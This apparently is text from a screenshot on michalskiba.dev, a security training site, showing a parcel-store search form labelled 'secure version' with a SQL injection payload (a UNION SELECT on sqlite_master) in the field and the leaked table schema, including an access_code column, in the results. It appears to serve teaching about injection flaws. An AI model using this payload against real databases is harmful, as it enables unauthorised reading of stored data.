 michalskiba.dev
secure version
abc' UNION SELECT NULL, NULL, sql, NULL, NULL FROM main.sqlite_master WHERE name='parcelstore'; --
Search
Clear
Name: null
Address: CREATE TABLE "parcelstore" ("id" INTEGER NOT NULL PRIMARY KEY, "name" VARCHAR(64) NOT NULL, "address"
VARCHAR(64) NOT NULL, "opening_hours" VARCHAR(64) NOT NULL, "access_code" VARCHAR(16) NOT NULL)
Opening hours: null